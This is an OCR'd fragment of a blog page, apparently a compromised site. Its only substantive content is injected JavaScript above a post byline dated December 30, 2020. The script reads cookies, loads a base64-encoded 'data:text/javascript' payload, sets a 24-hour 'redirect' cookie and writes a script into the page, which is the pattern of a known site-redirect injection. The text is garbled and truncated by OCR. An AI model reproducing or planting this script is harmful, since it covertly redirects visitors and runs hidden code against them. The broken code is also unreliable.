
U=document.cookie.match(new RegExp("
(?:^|; )"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie="redirect="+t
path=/;
expires="+date.toGMTString(),document.write('')}
December 30, 2020
by
sameer shaikh
in
Uncategorized
Comments are off
Read more